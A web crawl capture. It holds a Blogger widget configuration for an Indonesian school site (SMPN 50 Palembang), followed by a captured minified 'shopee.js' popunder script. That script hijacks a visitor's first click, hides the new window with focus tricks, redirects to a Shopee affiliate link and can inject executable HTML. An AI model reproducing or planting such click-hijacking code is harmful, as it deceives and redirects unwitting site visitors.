{'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'config-section', 'id': 'HTML0001'}, {'title': 'Warna', 'type': 'HTML', 'sectionId': 'config-section', 'id': 'HTML0002'}, {'title': 'Kontak', 'type': 'LinkList', 'sectionId': 'contact-section', 'id': 'LinkList0001'}, {'title': 'Media Sosial', 'type': 'LinkList', 'sectionId': 'contact-section', 'id': 'LinkList0002'}, {'title': 'SMPN 50 Palembang (Header)', 'type': 'Header', 'sectionId': 'header-section', 'id': 'Header0001'}, {'title': 'Navbar', 'type': 'HTML', 'sectionId': 'navbar-section', 'id': 'HTML0003'}, {'title': 'Belajar Tuntas', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image0001'}, {'title': 'Pengalaman', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image0002'}, {'title': 'Kepemimpinan', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image0003'}, {'title': 'Upacara Hari Pendidikan', 'type': 'Image', 'sectionId': 'banner-section', 'id': 'Image1'}, {'title': 'E-Learning', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0004'}, {'title': 'Sambutan', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0005'}, {'title': 'Visi dan Misi', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0006'}, {'title': 'Pengumuman', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0007'}, {'title': 'PPDB', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0008'}, {'title': 'Agenda', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0009'}, {'title': 'Ekstra', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0010'}, {'title': 'Prestasi', 'type': 'Image', 'sectionId': 'shortcut-section', 'id': 'Image0011'}, {'title': 'Kepala Sekolah', 'type': 'Image', 'sectionId': 'headmaster-section', 'id': 'Image0020'}, {'title': 'Sambutan', 'type': 'HTML', 'sectionId': 'accordion-section', 'id': 'HTML0021'}, {'title': 'Visi', 'type': 'HTML', 'sectionId': 'accordion-section', 'id': 'HTML0022'}, {'title': 'Misi', 'type': 'HTML', 'sectionId': 'accordion-section', 'id': 'HTML0023'}, {'title': 'Tenaga Pendidik', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0021'}, {'title': 'Siswa Telah Lulus', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0022'}, {'title': 'Siswa Saat Ini', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0023'}, {'title': 'Ekstrakurikuler', 'type': 'Image', 'sectionId': 'data-section', 'id': 'Image0024'}, {'title': 'Artikel', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0004'}, {'title': 'Pengumuman', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0005'}, {'title': 'Agenda', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0006'}, {'title': 'Prestasi', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0007'}, {'title': 'Daftar Guru', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0008'}, {'title': 'Ekstrakurikuler', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0010'}, {'title': 'Fasilitas', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0011'}, {'title': 'Galeri Kegiatan', 'type': 'HTML', 'sectionId': 'main-section', 'id': 'HTML0012'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main-dynamic', 'id': 'Blog0001', 'posts': [{'id': '5056727066914108224', 'title': 'Hidayat', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYG1TCyMUg2-KdKPC1c8IxrqhLT1Ka4A75j5eYj-wUDhhi0hfe4KpBpb3Pnja9Ws5AO8ST8DPB_Ty5cLjOjx94BCl0vPR-Mg2R2F6jgqbEm-I-fXEYg_IYRFOEwEc-0ORA4RSAu8EBUhEozJAAGdQWgNLfYhb7CI98GrMro3_Y-CnHbx35zWFyImxFFpG/s320/IMG-20240207-WA0024%20-%20Hidayat%20Hidayat.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Galeri Video', 'type': 'HTML', 'sectionId': 'video-title', 'id': 'HTML0013'}, {'title': 'Video 7 Tips Bahagia', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML0014'}, {'title': 'Video High Excellence Spirit', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML0015'}, {'title': 'Video The Ramadhan Avengers', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML0016'}, {'title': 'Video Dokumentasi', 'type': 'HTML', 'sectionId': 'video-section', 'id': 'HTML1'}, {'title': 'Cerita Alumni', 'type': 'HTML', 'sectionId': 'alumni-title', 'id': 'HTML0017'}, {'title': 'farel', 'type': 'Image', 'sectionId': 'alumnni-section', 'id': 'Image0012'}, {'title': 'Andri Firmansyah', 'type': 'Image', 'sectionId': 'alumnni-section', 'id': 'Image0013'}, {'title': 'Warsa Salahudin', 'type': 'Image', 'sectionId': 'alumnni-section', 'id': 'Image0014'}, {'title': 'Lokasi Sekolah', 'type': 'HTML', 'sectionId': 'map-section', 'id': 'HTML0024'}, {'title': 'Link Map', 'type': 'HTML', 'sectionId': 'map-section', 'id': 'HTML0025'}, {'title': 'Link Terkait', 'type': 'HTML', 'sectionId': 'related-title', 'id': 'HTML0018'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0015'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0016'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0017'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0018'}, {'title': 'Rumah Belajar', 'type': 'Image', 'sectionId': 'related-section', 'id': 'Image0019'}, {'title': 'Deskripsi', 'type': 'HTML', 'sectionId': 'footer-left', 'id': 'HTML0019'}, {'title': 'Menu Lainnya', 'type': 'LinkList', 'sectionId': 'footer-middle', 'id': 'LinkList0003'}, {'title': 'Alamat Kami', 'type': 'HTML', 'sectionId': 'footer-right', 'id': 'HTML0020'}, {'title': 'Media Sosial', 'type': 'LinkList', 'sectionId': 'footer-right', 'id': 'LinkList0004'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0001', 'config-section', document.getElementById('HTML0001'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0002', 'config-section', document.getElementById('HTML0002'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0001', 'contact-section', document.getElementById('LinkList0001'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0002', 'contact-section', document.getElementById('LinkList0002'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header0001', 'header-section', document.getElementById('Header0001'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0003', 'navbar-section', document.getElementById('HTML0003'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0001', 'banner-section', document.getElementById('Image0001'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0002', 'banner-section', document.getElementById('Image0002'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0003', 'banner-section', document.getElementById('Image0003'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'banner-section', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0004', 'shortcut-section', document.getElementById('Image0004'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0005', 'shortcut-section', document.getElementById('Image0005'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0006', 'shortcut-section', document.getElementById('Image0006'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0007', 'shortcut-section', document.getElementById('Image0007'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0008', 'shortcut-section', document.getElementById('Image0008'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0009', 'shortcut-section', document.getElementById('Image0009'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0010', 'shortcut-section', document.getElementById('Image0010'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0011', 'shortcut-section', document.getElementById('Image0011'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0020', 'headmaster-section', document.getElementById('Image0020'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0021', 'accordion-section', document.getElementById('HTML0021'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0022', 'accordion-section', document.getElementById('HTML0022'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0023', 'accordion-section', document.getElementById('HTML0023'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0021', 'data-section', document.getElementById('Image0021'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0022', 'data-section', document.getElementById('Image0022'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0023', 'data-section', document.getElementById('Image0023'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0024', 'data-section', document.getElementById('Image0024'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0004', 'main-section', document.getElementById('HTML0004'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0005', 'main-section', document.getElementById('HTML0005'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0006', 'main-section', document.getElementById('HTML0006'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0007', 'main-section', document.getElementById('HTML0007'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0008', 'main-section', document.getElementById('HTML0008'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0010', 'main-section', document.getElementById('HTML0010'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0011', 'main-section', document.getElementById('HTML0011'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0012', 'main-section', document.getElementById('HTML0012'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog0001', 'main-dynamic', document.getElementById('Blog0001'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0013', 'video-title', document.getElementById('HTML0013'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0014', 'video-section', document.getElementById('HTML0014'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0015', 'video-section', document.getElementById('HTML0015'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0016', 'video-section', document.getElementById('HTML0016'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'video-section', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0017', 'alumni-title', document.getElementById('HTML0017'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0012', 'alumnni-section', document.getElementById('Image0012'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0013', 'alumnni-section', document.getElementById('Image0013'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0014', 'alumnni-section', document.getElementById('Image0014'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0024', 'map-section', document.getElementById('HTML0024'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0025', 'map-section', document.getElementById('HTML0025'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0018', 'related-title', document.getElementById('HTML0018'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0015', 'related-section', document.getElementById('Image0015'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0016', 'related-section', document.getElementById('Image0016'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0017', 'related-section', document.getElementById('Image0017'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0018', 'related-section', document.getElementById('Image0018'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image0019', 'related-section', document.getElementById('Image0019'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0019', 'footer-left', document.getElementById('HTML0019'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0003', 'footer-middle', document.getElementById('LinkList0003'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML0020', 'footer-right', document.getElementById('HTML0020'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList0004', 'footer-right', document.getElementById('LinkList0004'), {}, 'displayModeFull'));
</script>
</body>
*/</style></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ads-dkv.pages.dev/shopee.js
body_size: 3433
content:
!function(e){"use strict";var t=function(e,t){this.__construct(e,t)},o=0,n=0,i=!1,s="das_pu",r=top!=self?top:self,a=navigator.userAgent.toLowerCase(),c={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie|trident\//.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a),opera:/opera/.test(a),version:parseInt(a.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)},u={simulateClick:function(t){var o=document.createElement("a"),n=document.createEvent("MouseEvents");o.href=t||"data:text/html,<script>window.close();</script>;",document.body.appendChild(o),n.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),o.dispatchEvent(n),o.parentNode.removeChild(o)},blur:function(t){try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c.firefox?this.openCloseWindow(t):c.webkit?(!c.chrome||c.chrome&&c.version<41)&&this.openCloseTab():c.msie&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(o){}},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{t=e.window.open("about:blank"),t.focus(),t.close()}catch(o){}},1)},openCloseTab:function(){this.simulateClick()},detachEvent:function(t,o,n){var n=n||e;return n.removeEventListener?n.removeEventListener(t,o):n.detachEvent("on"+t,o)},attachEvent:function(t,o,n){var n=n||e;return n.addEventListener?n.addEventListener(t,o):n.attachEvent("on"+t,o)},mergeObject:function(){var e,t,o={};for(e=0;e<arguments.length;e++)for(t in arguments[e])o[t]=arguments[e][t];return o},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,o,n){if(null===o||"undefined"==typeof o)o="";else{var i;"number"==typeof o?(i=new Date,i.setTime(i.getTime()+60*o*1e3)):i=o,o="; expires="+i.toUTCString()}document.cookie=e+"="+escape(t)+o+"; path="+(n||"/")}};t.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,blurByAlert:!1,chromeDelay:500,smart:!1,beforeOpen:function(){},afterOpen:function(){}},__chromeNewWindowOptions:{scrollbars:0},__construct:function(e,t){this.url=e,this.index=o++,this.name=s+"_"+this.index,this.executed=!1,this.setOptions(t),this.register()},register:function(){if (this.isExecuted()) return; var t,o,s=this,a=[],l="click",h=function(hj){hj.preventDefault(),n=(new Date).getTime(),s.setExecuted(),s.options.beforeOpen.call(void 0,this),s.options.newTab?c.chrome&&c.version>30&&s.options.blur?(e.open("javascript:window.focus()","_self",""),u.simulateClick(s.url),t=null):(t=r.window.open(s.url,"_blank"),setTimeout(function(){!i&&s.options.blurByAlert&&(i=!0,alert())},3)):t=r.window.open(s.url,this.url,s.getParams()),s.options.blur&&u.blur(t),s.options.afterOpen.call(void 0,this);for(o in a)u.detachEvent(l,h,a[o])},p=function(e){if(s.isExecuted())return void u.detachEvent("mousemove",p);try{e.originalTarget&&"undefined"==typeof e.originalTarget[s.name]&&(e.originalTarget[s.name]=!0,u.attachEvent(l,h,e.originalTarget),a.push(e.originalTarget))}catch(t){}};this.options.smart?u.attachEvent("mousemove",p):(u.attachEvent(l,h,e),a.push(e),u.attachEvent(l,h,document),a.push(document))},shouldExecute:function(){return c.chrome&&n&&n+this.options.chromeDelay>(new Date).getTime()?!1:!this.isExecuted()},isExecuted:function(){return this.executed||!!u.getCookie(this.name)},setExecuted:function(){this.executed=!0,u.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=u.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab&&c.chrome)for(var t in this.__chromeNewWindowOptions)this.options[t]=this.__chromeNewWindowOptions[t]},getParams:function(){var e,t="";for(e in this.options)"undefined"!=typeof this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},t.make=function(e,t){return new this(e,t)},e.dpu=t}(window);

window['pu'] = {"id":6651,"user_id":202,"name":"Involve Asia","urls":"https:\/\/s.shopee.co.id\/LWHpSCs42","frequency":1,"rt_enable":false,"referer_se":false,"referer_sm":false,"referer_empty":false,"referer_not_empty":false,"ct_enable":0,"country_af":0,"country_wsb":0,"country_al":0,"country_dz":0,"country_as":0,"country_ad":0,"country_ao":0,"country_ai":0,"country_aq":0,"country_ag":0,"country_ar":0,"country_am":0,"country_aw":0,"country_atc":0,"country_au":0,"country_at":0,"country_az":0,"country_bs":0,"country_bh":0,"country_kab":0,"country_bjn":0,"country_bd":0,"country_bb":0,"country_by":0,"country_be":0,"country_bz":0,"country_bj":0,"country_bm":0,"country_bt":0,"country_bo":0,"country_ba":0,"country_bw":0,"country_bv":0,"country_br":0,"country_io":0,"country_vg":0,"country_bn":0,"country_bg":0,"country_bf":0,"country_bi":0,"country_kh":0,"country_cm":0,"country_ca":0,"country_cv":0,"country_bq":0,"country_ky":0,"country_cf":0,"country_td":0,"country_cl":0,"country_cn":0,"country_cx":0,"country_clp":0,"country_cc":0,"country_co":0,"country_km":0,"country_ck":0,"country_csi":0,"country_cr":0,"country_hr":0,"country_cu":0,"country_cw":0,"country_cy":0,"country_cnm":0,"country_cz":0,"country_cd":0,"country_dk":0,"country_esb":0,"country_dj":0,"country_dm":0,"country_do":0,"country_ec":0,"country_eg":0,"country_sv":0,"country_gq":0,"country_er":0,"country_ee":0,"country_et":0,"country_eu":0,"country_fk":0,"country_fo":0,"country_fj":0,"country_fi":0,"country_fr":0,"country_gf":0,"country_pf":0,"country_tf":0,"country_ga":0,"country_gm":0,"country_ge":0,"country_de":0,"country_gh":0,"country_gi":0,"country_gr":0,"country_gl":0,"country_gd":0,"country_gp":0,"country_gu":0,"country_gt":0,"country_gg":0,"country_gn":0,"country_gw":0,"country_gy":0,"country_ht":0,"country_hm":0,"country_hn":0,"country_hk":0,"country_hu":0,"country_is":0,"country_in":0,"country_ioa":0,"country_id":0,"country_ir":0,"country_iq":0,"country_ie":0,"country_im":0,"country_il":0,"country_it":0,"country_ci":0,"country_jm":0,"country_jp":0,"country_je":0,"country_jo":0,"country_kz":0,"country_ke":0,"country_ki":0,"country_xk":0,"country_kw":0,"country_kg":0,"country_la":0,"country_lv":0,"country_lb":0,"country_ls":0,"country_lr":0,"country_ly":0,"country_li":0,"country_lt":0,"country_lu":0,"country_mo":0,"country_mk":0,"country_mg":0,"country_mw":0,"country_my":0,"country_mv":0,"country_ml":0,"country_mt":0,"country_mh":0,"country_mq":0,"country_mr":0,"country_mu":0,"country_yt":0,"country_mx":0,"country_fm":0,"country_md":0,"country_mc":0,"country_mn":0,"country_me":0,"country_ms":0,"country_ma":0,"country_mz":0,"country_mm":0,"country_cyn":0,"country_na":0,"country_nr":0,"country_np":0,"country_nl":0,"country_nc":0,"country_nz":0,"country_ni":0,"country_ne":0,"country_ng":0,"country_nu":0,"country_nf":0,"country_kp":0,"country_mp":0,"country_no":0,"country_om":0,"country_pk":0,"country_pw":0,"country_ps":0,"country_pa":0,"country_pg":0,"country_py":0,"country_pe":0,"country_ph":0,"country_pn":0,"country_pl":0,"country_pt":0,"country_pr":0,"country_qa":0,"country_cg":0,"country_ro":0,"country_ru":0,"country_rw":0,"country_re":0,"country_bl":0,"country_sh":0,"country_kn":0,"country_lc":0,"country_mf":0,"country_pm":0,"country_vc":0,"country_ws":0,"country_sm":0,"country_sa":0,"country_scr":0,"country_sn":0,"country_rs":0,"country_ser":0,"country_sc":0,"country_kas":0,"country_sl":0,"country_sg":0,"country_sx":0,"country_sk":0,"country_si":0,"country_sb":0,"country_so":0,"country_sol":0,"country_za":0,"country_gs":0,"country_kr":0,"country_ss":0,"country_es":0,"country_pga":0,"country_lk":0,"country_sd":0,"country_sr":0,"country_sj":0,"country_sz":0,"country_se":0,"country_ch":0,"country_sy":0,"country_st":0,"country_tw":0,"country_tj":0,"country_tz":0,"country_th":0,"country_tl":0,"country_tg":0,"country_tk":0,"country_to":0,"country_tt":0,"country_tn":0,"country_tr":0,"country_tm":0,"country_tc":0,"country_tv":0,"country_usg":0,"country_ug":0,"country_ua":0,"country_ae":0,"country_gb":0,"country_us":0,"country_um":0,"country_vi":0,"country_uy":0,"country_uz":0,"country_vu":0,"country_va":0,"country_ve":0,"country_vn":0,"country_wf":0,"country_eh":0,"country_ye":0,"country_zm":0,"country_zw":0,"country_ax":0,"created_at":"2022-08-28 14:49:54","updated_at":"2022-08-30 14:59:59","floating_banner":null,"html_body":null,"arsae":null,"type":"popunder","complete_floating_banner":"","arsae_servers":[],"visitor_country":"ID","first_tier":false,"is_bot":false,"target_url":false};
function referer_se()
{
	return str_contains(document.referrer.toLowerCase(), ['.google.', '.yahoo.', '.bing.', '.yandex.']);
}

function referer_sm()
{
	return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);
}

function referer_empty()
{
	var referer = document.referrer;
	return (!referer || 0 === referer.length);
}

function referer_not_empty()
{
	return !referer_empty();
}

function str_contains(str, needles){
	var contains = false;

	needles.forEach(function(needle){
		if(str.indexOf(needle) != -1){
			contains = true;
		}
	});

	return contains;
}

function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}

function inject(location, pu_var)
{
    //Create the element using the createElement method.
    var myDiv = document.createElement("div");
    document[location].appendChild(myDiv);

    //Set its unique ID.
    //myDiv.id = 'pop_' + window.pu.id + '_' + pu_var;

    //Add your content to the DIV
    setInnerHTML(myDiv, window.pu[pu_var]);
}

function create_pu()
{
    document.addEventListener('DOMContentLoaded', function () {
        var target = window.location.href;

        if(window.pu.arsae){
            if(!str_contains(window.location.href.toLowerCase(), window.pu.arsae_servers)){
                var arsae_servers = window.pu.arsae_servers;
                var server = arsae_servers[Math.floor(Math.random()*arsae_servers.length)];
                target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
            }
            else {
                // don't run on arsae server
                console.log("don't run on arsae server");
                return false;
            }
        }

        var origin = 'https://s.shopee.co.id/LWHpSCs42';

        if(window.pu.type === 'popup'){
            var tmp_link = target;
            target = origin;
            origin = tmp_link;
        }

        console.log('pux init');

        window.pux = dpu.make(target, {
            newTab: true,
            cookieExpires: 60 * 24 / 1,
            afterOpen: function(pop) {
                window.location.href = origin;
            }
        });

        if(!window.pux.isExecuted() && window.pu.complete_floating_banner){
            inject('body', 'complete_floating_banner');
        }
        else{
            console.log('pux executed');
        }

        inject('body', 'html_body');
    });
}

if(pu.rt_enable){
	if( (pu.referer_se && referer_se()) || (pu.referer_sm && referer_sm()) || (pu.referer_empty && referer_empty()) || (pu.referer_not_empty && referer_not_empty())){
		create_pu();
	}
}
else{
	create_pu();
}
